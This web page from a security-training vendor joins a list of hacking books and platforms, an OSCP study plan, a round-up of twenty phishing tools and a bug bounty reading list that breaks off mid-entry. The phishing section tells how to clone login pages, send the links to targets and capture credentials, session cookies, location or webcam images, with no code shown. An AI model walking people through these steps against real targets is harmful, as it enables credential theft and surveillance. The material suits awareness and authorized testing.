* **Description:** A guide to becoming a successful penetration tester. It covers everything from foundational knowledge to advanced techniques and methodologies used in the field.
* **Cost:** Paid

## 12. OSINT Techniques: Resources for Uncovering Online Information <a href="#id-0e70" id="id-0e70"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*EGznLdqB8eza3DaYg3iwAg.jpeg" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/OSINTTechniques)
* **Description:** This book focuses on Open Source Intelligence (OSINT) techniques, offering practical tips for gathering and analyzing publicly available information.
* **Cost:** Paid

## 13. Evading EDR <a href="#b894" id="b894"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:378/1*MCYD0X1ixUDoLM792ehDeQ.jpeg" alt="" height="500" width="378"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/EvadingEDRTheDefinitiveGuidetoDefeatingEndpointDetectionSystems)
* **Description:** A guide to evading Endpoint Detection and Response (EDR) systems. It provides techniques and strategies for bypassing security controls and avoiding detection.
* **Cost:** Paid

## 14. Attacking Network Protocols <a href="#id-2d13" id="id-2d13"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*h116Q4DY6KbJJ8Prwp-ouA.jpeg" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/AttackingNetworkProtocolsAHackersGuidetoCaptureAnalysisandExploitation)
* **Description:** This book explores various network protocols and how they can be attacked. It provides practical examples and techniques for exploiting network-based vulnerabilities.
* **Cost:** Paid

## 15. Black Hat GraphQL <a href="#id-47a7" id="id-47a7"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:302/1*iwpobX1XiANNzswlIzaR1Q.jpeg" alt="" height="401" width="302"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/BlackHatGraphQL)
* **Description:** An in-depth look at GraphQL security. This book covers potential vulnerabilities and attack methods specific to GraphQL applications.
* **Cost:** Paid

## 16. Hacking APIs <a href="#id-1f40" id="id-1f40"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:353/1*3ucxpm-TkbdhWODEYYfgsQ.jpeg" alt="" height="466" width="353"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/HackingAPIs)
* **Description:** A practical guide to hacking APIs, covering various attack vectors and techniques for identifying and exploiting vulnerabilities in API implementations.
* **Cost:** Paid

## 17. APISEC University <a href="#d504" id="d504"></a>

* **Link:** [APISEC](https://www.apisecuniversity.com/)
* **Description:** An educational platform focusing on API security. It offers courses and resources for learning about API vulnerabilities and securing API applications.
* **Cost:** Mixed (Some free content; some paid courses)

## 18. Black Hat Go <a href="#id-9009" id="id-9009"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:353/1*8tx_MimVYyVXe8CmkKIwEg.jpeg" alt="" height="466" width="353"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/BlackHatGo)
* **Description:** A guide to using the Go programming language for offensive security purposes. It covers various tools and techniques for building security tools and exploits.
* **Cost:** Paid

## 19. Black Hat Python <a href="#id-07c9" id="id-07c9"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:353/1*MD6A3kzl_Rmy3AzE6yliWA.jpeg" alt="" height="466" width="353"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/BlackHatPython2ndEditionPythonProgrammingforHackersandPentesters)
* **Description:** This book focuses on using Python for penetration testing and security research. It includes practical examples and code snippets for developing security tools.
* **Cost:** Paid

## 20. Black Hat Bash <a href="#id-4c6c" id="id-4c6c"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:347/1*IrhAfm2wRTIqnUlUFcQpWg.jpeg" alt="" height="466" width="347"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/BlackHatBash)
* **Description:** A guide to using Bash scripting for security operations. It covers various techniques for automating tasks and developing security tools using Bash.
* **Cost:** Paid

## 21. Zseano’s Methodology <a href="#c085" id="c085"></a>

* **Link:** [Bug Bounty Hunter](https://www.bugbountyhunter.com/methodology/zseanos-methodology.pdf)
* **Description:** A detailed methodology for bug bounty hunting, including tips and techniques for finding vulnerabilities and maximizing success in bug bounty programs.
* **Cost:** Free

## 22. Breaking into Information Security <a href="#id-2f7d" id="id-2f7d"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:360/1*XRsQvyWny0oLlOEg0LcDcQ.jpeg" alt="" height="466" width="360"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://buymeacoffee.com/verylazytech/e/304640)
* **Description:** A guide for those looking to start a career in information security. It covers essential skills, knowledge areas, and career advice for aspiring security professionals.
* **Cost:** Paid

## 23. Expanding Your Security Horizons <a href="#a2a7" id="a2a7"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:311/1*O5P4e7S7aPFTTMnbAruH-w.jpeg" alt="" height="466" width="311"><figcaption></figcaption></figure>

* **Link:** [Amazon](https://amzn.to/3GU07Iq)
* **Description:** This book provides insights into various areas of cybersecurity, helping readers expand their knowledge and explore new areas of interest in the field.
* **Cost:** Paid

## 24. Wiki Book Pentest Living Document <a href="#id-77c2" id="id-77c2"></a>

* **Link:** [GitHub](https://github.com/nixawk/pentest-wiki)
* **Description:** A collaborative, living document covering various aspects of penetration testing. It’s a valuable resource for staying updated on the latest techniques and tools.
* **Cost:** Free

## 25. HackTRICKS <a href="#dfe2" id="dfe2"></a>

* **Link:** [Hacktricks](https://book.hacktricks.xyz/)
* **Description:** A comprehensive guide to hacking techniques and methodologies. It covers various aspects of penetration testing and ethical hacking.
* **Cost:** Free

## 26. Fuzzing Lists <a href="#id-2e93" id="id-2e93"></a>

* **Link:** [GitHub](https://github.com/secfigo/Awesome-Fuzzing)
* **Description:** A collection of resources and tools for fuzzing applications. It includes various lists and tools for discovering vulnerabilities through fuzz testing.
* **Cost:** Free

## 27. Sec Lists <a href="#id-749d" id="id-749d"></a>

* **Link:** [GitHub](https://github.com/danielmiessler/SecLists)
* **Description:** A comprehensive collection of security-related lists, including usernames, passwords, and other data used in penetration testing and security assessments.
* **Cost:** Free

## 28. Payloads All The Things <a href="#id-2ceb" id="id-2ceb"></a>

* **Link:** [GitHub](https://github.com/swisskyrepo/PayloadsAllTheThings)
* **Description:** A repository of payloads and techniques for exploiting various vulnerabilities. It’s a valuable resource for penetration testers looking for specific payloads and attack methods.
* **Cost:** Free

## 29. Pentester Lab <a href="#b7f5" id="b7f5"></a>

* **Link:** [Pentester Lab](https://pentesterlab.com/)
* **Description:** An online platform offering hands-on labs and exercises for penetration testing. It’s ideal for practicing and improving your skills in a controlled environment.
* **Cost:** Mixed (Some free content; some paid labs)

## 30. Try Hack Me: Red Team Fundamentals <a href="#af9c" id="af9c"></a>

* **Link:** TryHackMe
* **Description:** An interactive learning platform focusing on Red Team fundamentals. It offers hands-on exercises and challenges to help users learn about Red Team operations.
* **Cost:** Mixed (Some free content; some paid rooms)

## 31. HTB Academy <a href="#id-3d41" id="id-3d41"></a>

* **Link:** [Hack The Box Academy](https://academy.hackthebox.com/)
* **Description:** An educational platform offering a range of courses and labs related to ethical hacking and penetration testing.
* **Cost:** Mixed (Some free content; some paid courses)

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# How to Study for OSCP with the PWK Book PDF

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

The Offensive Security Certified Professional (OSCP) is a well-regarded certification for penetration testers. The PWK (Penetration Testing with Kali Linux) book is a crucial resource provided by Offensive Security to prepare for this challenging exam. In this guide, we’ll explore effective strategies for studying with the PWK book PDF, including practical exercises and recommended machines from TryHackMe (THM), Hack The Box (HTB), and the PWK labs.

<figure><img src="https://miro.medium.com/v2/resize:fit:700/0*hD95DKS7SpWbVuJU" alt="" height="468" width="700"><figcaption><p>Photo by <a href="https://unsplash.com/@kommumikation?utm_source=medium&#x26;utm_medium=referral">Mika Baumeister</a> on <a href="https://unsplash.com/?utm_source=medium&#x26;utm_medium=referral">Unsplash</a></p></figcaption></figure>

## Understanding the OSCP and PWK <a href="#bea3" id="bea3"></a>

**What is OSCP?** The OSCP is a certification designed to demonstrate the holder’s ability to conduct penetration tests. It is highly respected in the cybersecurity community for its hands-on approach and practical exam, which requires candidates to exploit vulnerabilities and gain root access on multiple machines within 24 hours.

**Introduction to PWK** The PWK course is the official training material for the OSCP exam. It includes a comprehensive PDF book, instructional videos, and access to a lab environment where students can practice their skills. The PWK book is essential for understanding the concepts and techniques needed to pass the exam.

## Study Preparation <a href="#id-5d70" id="id-5d70"></a>

**Set Clear Goals** Define your objective: Passing the OSCP exam is the primary goal. However, break this down into smaller, manageable goals:

1. Complete reading the PWK book.
2. Understand and practice each technique covered in the book.
3. Gain root access on all lab machines at least once.
4. Achieve at least 75% success rate on practice exams.

**Create a Study Schedule** Develop a study schedule that fits your lifestyle and commitments. Here’s a suggested 12-week plan:

**Week 1–4: Theory and Basics**

**Week 1: Introduction and Information Gathering (Chapters 1–4)**

* **Theory**: Read and understand the concepts of information gathering, scanning, and enumeration.
* **Practice**:
* THM rooms: “Intro to Pentesting” and “Network Services”
* HTB machines: “Optimum” and “Lame”
* PWK labs: Any beginner machines

**Week 2: Buffer Overflows (Chapter 5)**

* **Theory**: Learn about buffer overflow vulnerabilities and exploitation techniques.
* **Practice**:
* THM room: “Buffer Overflow Prep”
* HTB machines: “Brainpan”
* PWK labs: Buffer overflow exercises

**Week 3: Linux Buffer Overflows and Working with Exploits (Chapters 6–7)**

* **Theory**: Deep dive into Linux buffer overflows and crafting exploits.
* **Practice**:
* THM room: “Linux PrivEsc”
* HTB machines: “Beep” and “Mirai”
* PWK labs: Linux buffer overflow exercises

**Week 4: Windows Buffer Overflows (Chapter 8)**

* **Theory**: Focus on Windows-specific buffer overflow techniques.
* **Practice**:
* THM room: “Windows PrivEsc”
* HTB machines: “Blue” and “Legacy”
* PWK labs: Windows buffer overflow exercises

**Week 5–8: Intermediate Techniques**

* **Week 5: Client-Side Attacks (Chapter 9)**
* **Theory**: Study client-side attack vectors and exploitation.
* **Practice**:
* THM room: “Phishing”
* HTB machines: “Jeeves” and “Bastard”
* PWK labs: Client-side attack exercises

**Week 6: Web Application Attacks (Chapter 10)**

* **Theory**: Learn about common web application vulnerabilities and how to exploit them.
* **Practice**:
* THM rooms: “OWASP Top 10” and “SQL Injection”
* HTB machines: “Shocker” and “Bashed”
* PWK labs: Web application attack exercises

**Week 7: Password Attacks (Chapter 11)**

* **Theory**: Understand different methods of password cracking and credential harvesting.
* **Practice**:
* THM room: “Crack the Hash”
* HTB machines: “Nineveh” and “Valentine”
* PWK labs: Password attack exercises

**Week 8: Port Redirection and Tunneling (Chapter 12)**

* **Theory**: Study port redirection and tunneling techniques for bypassing firewalls and accessing internal networks.
* **Practice**:
* THM room: “Pivoting”
* HTB machines: “Access” and “SolidState”
* PWK labs: Port redirection and tunneling exercises

**Week 9–12: Advanced Techniques and Review**

* **Week 9: The Metasploit Framework (Chapter 13)**
* **Theory**: Master the Metasploit Framework for automating exploitation and post-exploitation tasks.
* **Practice**:
* THM room: “Metasploit”
* HTB machines: “Obscurity” and “Bounty”
* PWK labs: Metasploit exercises

**Week 10: Bypassing Antivirus Software (Chapter 14)**

* **Theory**: Learn techniques for evading antivirus detection.
* **Practice**:
* THM room: “Antivirus Evasion”
* HTB machines: “Granny” and “Grandpa”
* PWK labs: Antivirus evasion exercises

**Week 11: Review and Lab Practice**

* **Review**: Go over all chapters, notes, and previous exercises.
* **Practice**:
* Revisit previously unsolved PWK lab machines.
* HTB machines: “Ypuffy” and “Popcorn”

**Week 12: Final Review and Practice Exams**

* **Review**: Comprehensive review of all materials.
* **Practice**:
* Take full-length practice exams.
* HTB machines: “Mango” and “Nest”
* PWK labs: Any remaining machines

**Organize Your Study Space** Create a conducive study environment:

* Quiet, distraction-free space.
* Computer with Kali Linux installed.
* Stable internet connection.
* Notebooks and pens for note-taking.

## Effective Study Techniques <a href="#d86d" id="d86d"></a>

**Active Reading**

* Read the PWK book actively: Highlight key points, take notes, and summarize sections in your own words.
* Focus on understanding concepts rather than just memorizing them.

**Hands-On Practice**

* Follow along with the exercises in the book using your own lab setup.
* Apply what you learn in practical scenarios to reinforce your understanding.

**Utilize the Labs**

* Take full advantage of the lab environment provided by Offensive Security.
* Practice exploiting vulnerabilities in the lab machines and try to gain root access.

**Supplemental Learning**

* Use additional resources such as online forums, YouTube tutorials, and cybersecurity blogs to gain different perspectives and insights.
* Join study groups or online communities where you can discuss challenges and share knowledge.

## Reviewing and Testing <a href="#id-84e7" id="id-84e7"></a>

**Regular Review Sessions**

* Schedule regular review sessions to go over what you’ve learned.
* Use flashcards or mind maps to reinforce key concepts and techniques.

**Self-Assessments**

* Take practice exams to test your knowledge and skills.
* Identify weak areas and focus on improving them.

## Exam Day Preparation <a href="#id-48b0" id="id-48b0"></a>

**Final Review**

* In the days leading up to the exam, review your notes and practice key techniques.
* Ensure you understand the exam format and rules.

**Mental and Physical Preparation**

* Get plenty of rest before the exam day.
* Stay hydrated and maintain a healthy diet to keep your mind sharp.

Studying for the OSCP with the PWK book PDF requires dedication, discipline, and a hands-on approach. By following a structured study plan and utilizing all available resources, you can increase your chances of passing the OSCP exam and achieving your certification. Good luck!

{% embed url="<https://shop.verylazytech.com/l/2023OSCPOffSecPenetrationTestingwithKaliLinux>" %}


# Top 20 phishing tools to use in 2024

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Phishing remains one of the most common and effective techniques in the world of cybersecurity attacks and awareness. Whether you’re a penetration tester, a cybersecurity enthusiast, or someone responsible for building organizational defenses, understanding how phishing tools operate is crucial. This guide dives into the **Top 20 Phishing Tools of 2024**, covering tools like **Setoolkit**, **Evilginx2**, **HiddenEye**, and more. Each tool offers unique features, from email and SMS phishing to Wi-Fi and QR code manipulation, designed to simulate real-world attacks.

With detailed descriptions, usage instructions, and feature highlights for each tool, this article provides everything you need to know to use these tools effectively and responsibly. Learn which tools to use for specific scenarios, from social engineering to credential harvesting, and understand how these tools contribute to creating better cybersecurity defenses. Read on to discover how each of these tools can enhance your security assessments and phishing simulations!

> **Disclaimer**: This information is for educational and ethical testing purposes only. Unauthorized use of these tools is illegal and strictly discouraged.

## 1. SEToolkit (Social Engineering Toolkit)

SEToolkit is a powerful and versatile social engineering framework used by penetration testers to simulate real-world phishing attacks.

**Key Features**:

* **Spear-phishing Attack Vector**: Craft customized emails to target specific individuals.
* **Website Attack Vector**: Clone legitimate websites to capture credentials.
* **Credential Harvester**: Capture login credentials from targets visiting cloned sites.

**How to Use**:

1. Download and install SEToolkit from its [GitHub page](https://github.com/trustedsec/social-engineer-toolkit).
2. Run SEToolkit and choose the social engineering vector, such as website or email phishing.
3. Clone the target website and initiate the attack, awaiting the results in your terminal.

***

## 2. Evilginx2

Evilginx2 is an advanced phishing tool focused on bypassing two-factor authentication by capturing session cookies.

**Key Features**:

* **Proxy Phishing**: Acts as a man-in-the-middle (MITM) proxy, capturing both credentials and session cookies.
* **Modular Phishing Scenarios**: Easily customize for various sites like Facebook or Google.

**How to Use**:

1. Install Evilginx2 from [GitHub](https://github.com/kgretzky/evilginx).
2. Configure the domain and set up SSL for realistic HTTPS phishing sites.
3. Choose a template for the site to be cloned, then share the phishing link with the target.
4. Once accessed, Evilginx2 captures login details and session cookies.

***

## 3. HiddenEye

Known for cloning multiple platforms, HiddenEye captures login details and delivers them to the attacker.

**Key Features**:

* **Customizable Login Pages**: Includes pre-configured templates for social media and email providers.
* **Multiple Phishing Methods**: Supports phishing via email, SMS, and social media.

**How to Use**:

1. Clone HiddenEye from [GitHub](https://github.com/DarkSecDevelopers/HiddenEye-Legacy).
2. Choose a website template and create a phishing link.
3. Send the link to the target, and the credentials are recorded on the local machine.

***

## 4. SocialFish

SocialFish is an easy-to-use tool for phishing social media credentials.

**Key Features**:

* **Social Media Templates**: Includes built-in phishing templates for platforms like Facebook and Instagram.
* **Compatibility**: Works with both Windows and Linux systems.

**How to Use**:

1. Install SocialFish from [GitHub](https://github.com/UndeadSec/SocialFish).
2. Select the social media platform template and generate the phishing link.
3. Share the link, and SocialFish captures credentials in real-time.

***

## 5. SeeYou (Get Location using Phishing)

SeeYou exploits the target’s device by obtaining GPS location data through a phishing link.

**Key Features**:

* **Real-time Location Capture**: Gets accurate GPS coordinates.
* **Target Device Identification**: Recognizes the type of device used by the victim.

**How to Use**:

1. Download SeeYou from [GitHub](https://github.com/Viralmaniar/I-See-You).
2. Generate a phishing link, which prompts the target to share location data.
3. Once the target clicks, the tool records and displays their GPS location.

***

## 6. SayCheese (Webcam Snapshots)

This tool accesses the target’s webcam to take snapshots through a phishing link.

**Key Features**:

* **Webcam Activation**: Captures snapshots through a crafted phishing page.
* **Lightweight and Efficient**: Minimal setup needed for quick deployment.

**How to Use**:

1. Clone SayCheese from [GitHub](https://github.com/hangetzzu/saycheese).
2. Generate the phishing link and share it with the target.
3. When the link is accessed, SayCheese activates the webcam and saves the images.

***

## 7. QR Code Jacking

QR Code Jacking manipulates QR codes to redirect victims to phishing sites.

**Key Features**:

* **Customizable QR Codes**: Creates QR codes for social media and other sites.
* **Anonymous Tracking**: QR codes hide phishing links, making them harder to detect.

**How to Use**:

1. Get QR Code Jacking from [GitHub](https://github.com/cryptedwolf/ohmyqr).
2. Enter the phishing URL, and generate a QR code.
3. Share the QR code, and await login credentials from targets scanning it.

***

## 8. ShellPhish

A highly flexible phishing tool, ShellPhish supports multiple social media and email providers.

**Key Features**:

* **Multi-platform Phishing Templates**: Supports many popular websites.
* **Command-line Interface**: Easy setup with a few command prompts.

**How to Use**:

1. Install ShellPhish from [GitHub](https://github.com/An0nUD4Y/shellphish).
2. Select a template and send the link to the target.
3. Credentials are captured and displayed directly in the terminal.

***

## 9. BlackPhish

BlackPhish is ideal for generating fake login pages and capturing credentials.

**Key Features**:

* **Automatic IP Logging**: Tracks target’s IP addresses.
* **Responsive Phishing Pages**: Ensures compatibility across devices.

**How to Use**:

1. Download BlackPhish from [GitHub](https://github.com/iinc0gnit0/BlackPhish).
2. Choose a phishing page template, generate the link, and wait for the login details.

***

## 10. Zphisher

This is a modified version of ShellPhish, offering more templates and advanced features.

**Key Features**:

* **Enhanced Template Variety**: Contains many additional templates for social media.
* **Automatic Login Capture**: Credentials are automatically saved.

**How to Use**:

1. Clone Zphisher from [GitHub](https://github.com/htr-tech/zphisher).
2. Select the desired template, share the link, and await captured credentials.

***

## 11. PhishX

PhishX provides realistic phishing pages for various platforms.

**Key Features**:

* **Anti-bot Verification**: Ensures only genuine visitors access the page.
* **Multiple Phishing Vectors**: Supports email, SMS, and social media phishing.

**How to Use**:

1. Download PhishX from [GitHub](https://github.com/thelinuxchoice/PhishX).
2. Select a platform, generate a link, and await credentials from the target.

***

## 12. Gophish

Gophish is an open-source phishing framework often used for large-scale campaigns.

**Key Features**:

* **Campaign Management**: Manages and tracks multiple campaigns.
* **User-friendly Dashboard**: Provides a GUI for configuration and tracking.

**How to Use**:

1. Install Gophish from [GitHub](https://github.com/gophish/gophish).
2. Set up email campaigns with custom links and track responses.

***

## 13. Wifiphisher

Wifiphisher is aimed at creating fake Wi-Fi access points to capture credentials.

**Key Features**:

* **Wi-Fi Network Phishing**: Users connect to the fake network and enter credentials.
* **Automatic Network Setup**: Simulates legitimate network behavior.

**How to Use**:

1. Install Wifiphisher from [GitHub](https://github.com/wifiphisher/wifiphisher).
2. Configure the access point and wait for users to connect.

***

## 14. Phishing Frenzy

Phishing Frenzy is a Ruby-based framework built for large-scale phishing campaigns, offering detailed tracking and analytics.

**Key Features**:

* **Email Tracking and Analytics**: Monitors opened emails, clicked links, and credentials entered.
* **Template Library**: Includes a variety of pre-built email and webpage templates.

**How to Use**:

1. Install Phishing Frenzy from [GitHub](https://github.com/pentestgeek/phishing-frenzy).
2. Configure email server settings and choose a template.
3. Deploy a campaign, track metrics, and collect results from the built-in dashboard.

***

## 15. Ghost Phisher

Ghost Phisher emulates Wi-Fi access points and web servers to capture login credentials through fake captive portals.

**Key Features**:

* **Fake Captive Portals**: Redirects users to a login page when they connect to Wi-Fi.
* **ARP Spoofing**: Redirects legitimate traffic to malicious pages.

**How to Use**:

1. Download Ghost Phisher from [GitHub](https://github.com/savio-code/ghost-phisher).
2. Set up a Wi-Fi access point, configure the captive portal, and monitor for connected devices.

***

## 16. BlackEye

BlackEye provides ready-to-use phishing templates for popular sites and is highly customizable.

**Key Features**:

* **Pre-configured Templates**: Covers social media, email, and e-commerce platforms.
* **CLI-based**: Simple command-line interface for rapid deployment.

**How to Use**:

1. Install BlackEye from [GitHub](https://github.com/thelinuxchoice/blackeye).
2. Select a template, generate a link, and capture credentials from victims.

***

## 17. King-Phisher

King-Phisher is a flexible tool that combines phishing with social engineering tactics for more sophisticated attacks.

**Key Features**:

* **Campaign Management**: Manages and tracks multiple campaigns.
* **Email Spoofing**: Sends realistic-looking emails for phishing.

**How to Use**:

1. Clone King-Phisher from [GitHub](https://github.com/rsmusllp/king-phisher).
2. Create a phishing campaign and send emails with customized templates.
3. Track the target’s interaction and gather metrics.

***

## 18. SpookPhish

SpookPhish is designed to be lightweight and effective for simple phishing scenarios.

**Key Features**:

* **Customizable Phishing Pages**: Easily modified to simulate various platforms.
* **Compact and Fast**: Minimal setup required.

**How to Use**:

1. Download SpookPhish from [GitHub](https://github.com/technowlogy/spookphish).
2. Select a template and generate a link, then capture any credentials entered by the target.

***

## 19. PyPhisher

PyPhisher is a Python-based tool that offers an easy setup for phishing and is suitable for beginners.

**Key Features**:

* **Python-based CLI**: Straightforward command-line interface.
* **Diverse Templates**: Pre-configured templates for major sites.

**How to Use**:

1. Clone PyPhisher from [GitHub](https://github.com/KasRoudra/PyPhisher).
2. Choose a site to clone, generate a link, and wait for the target to engage.

***

## 20. HiddenPhish

HiddenPhish is built for undetectable phishing links, making it harder for targets to recognize phishing attempts.

**Key Features**:

* **Masked URLs**: Creates phishing links that look legitimate.
* **Multiple Service Support**: Includes templates for major platforms.

**How to Use**:

1. Download HiddenPhish from [GitHub](https://github.com/HiddenPhish/HiddenPhish).
2. Configure the phishing page and share the link with your target.

***

Each tool on this list provides unique features suited to different scenarios in phishing simulations and security awareness. Here’s a quick summary of when to use each:

* **For beginners**: Try PyPhisher or Zphisher, as they offer simple CLI-based setups.
* **For Wi-Fi phishing**: Wifiphisher and Ghost Phisher are top choices, designed for network-based phishing.
* **For advanced needs**: King-Phisher and Phishing Frenzy are highly customizable for complex campaigns.

These tools are incredibly powerful when used responsibly for testing and improving security. Unauthorized use, however, is illegal and unethical.


# Top 8 Bug Bounty Books for 2025: Must-Reads for Ethical Hackers

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>

**Updated: January 29, 2025 -** [**Medium article by VeryLazyTech**](https://medium.com/@verylazytech/top-8-bug-bounty-books-for-2025-must-reads-for-ethical-hackers-9c73d457c0f9)

If you’re serious about bug bounty hunting, investing in the right books can fast-track your learning, sharpen your skills, and help you land high-paying bounties. These books aren’t just guides; they’re roadmaps crafted by industry experts, filled with real-world hacking scenarios, step-by-step methodologies, and advanced techniques to take your cybersecurity game to the next level.

Whether you’re just starting out or you’re an experienced bounty hunter looking to refine your techniques, this list includes the **best books for 2025** to help you dominate the bug bounty world.

## 1. Practical Penetration Testing 2025: Tools, Techniques, and Real-World Applications <a href="#id-8759" id="id-8759"></a>

**Author:** Luke Kaur\
**Why You Need This Book:**\
Released in **January 2025**, this book is a **must-have** for penetration testers and bug bounty hunters looking to stay ahead of the curve. It dives deep into **AI-driven security tools**, **cloud penetration testing**, and even the **implications of quantum computing on cybersecurity**.

📌 *What You’ll Learn:*

* How to integrate AI and automation in security assessments
* Cloud-specific attack methodologies and defense strategies
* Real-world case studies from recent pentesting engagements

📖 [Get It on Amazon](https://amzn.to/3CuZ4jC)

<figure><img src="https://miro.medium.com/v2/resize:fit:700/0*zB0mvu51ptbBwqxp.jpg" alt="" height="1000" width="700"><figcaption></figcaption></figure>

## 2. Redefining Hacking: A Comprehensive Guide to Red Teaming and Bug Bounty Hunting in an AI-driven World <a href="#id-20df" id="id-20df"></a>

**Author:** Omar Santos\
**Why You Need This Book:**\
Releasing in **May 2025**, this book explores **red teaming strategies** and **bug bounty techniques** in a world increasingly shaped by AI-driven security tools.

📌 *What You’ll Learn:*

* AI-powered security evasion techniques
* Advanced **red teaming** methodologies for ethical hacking
* How AI is shaping the future of cybersecurity

📖 [Get It on Amazon](https://amzn.to/3X28DO7)

## 3. The Hacker’s Playbook 3: Practical Guide to Penetration Testing <a href="#id-8d42" id="id-8d42"></a>

**Author:** Peter Kim\
**Why You Need This Book:**\
A **step-by-step** guide to **penetration testing**, packed with **real-world attack scenarios**.

📌 *What You’ll Learn:*

* Advanced **network and web hacking techniques**
* **Red teaming playbooks** used by professionals
* How to structure an **efficient pentest**

📖 [Get It Here](https://shop.verylazytech.com/l/TheHackerPlaybook3)

## 4. Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws (Second Edition) <a href="#id-2278" id="id-2278"></a>

**Authors:** Dafydd Stuttard & Marcus Pinto\
**Why You Need This Book:**\
This **850+ page guide** is the **bible of web security**, covering everything from **SQL injection to authentication bypasses**.

📌 *What You’ll Learn:*

* Advanced **SQLi, XSS, and CSRF attack techniques**
* How to bypass authentication mechanisms
* How to analyze and exploit **real-world web vulnerabilities**

📖 [Get It Here](https://shop.verylazytech.com/l/TheWebApplicationHackersHandbook2)

## 5. Real-World Bug Hunting: A Field Guide to Web Hacking <a href="#id-6ab3" id="id-6ab3"></a>

**Author:** Peter Yaworski\
**Why You Need This Book:**\
This book provides **real bug bounty reports**, helping you understand how successful hackers think.

📌 *What You’ll Learn:*

* How real-world bugs were discovered and reported
* Case studies on **XSS, CSRF, and IDOR** vulnerabilities
* Insights into **bug bounty platforms** like HackerOne and Bugcrowd

📖 [Get It Here](https://shop.verylazytech.com/l/Real-WorldBugHuntingAFieldGuidetoWebHacking)

## 6. Hacking APIs: Breaking Web Application Programming Interfaces <a href="#id-72cb" id="id-72cb"></a>

**Author:** Corey J. Ball\
**Why You Need This Book:**\
APIs are a **goldmine** for bug hunters. This book teaches you **API security testing** with real-world examples.

📌 *What You’ll Learn:*

* How to **fuzz APIs** for vulnerabilities
* Exploiting **NoSQL injections and JWT weaknesses**
* Reverse engineering APIs for hidden endpoints

📖 [Get It Here](https://shop.verylazytech.com/l/HackingAPIs)

## 7. Bug Bounty Bootcamp: The Guide to Finding and Reporting Web Vulnerabilities <a href="#id-9e18" id="id-9e18"></a>

**Author:** Vickie Li\
**Why You Need This Book:**\
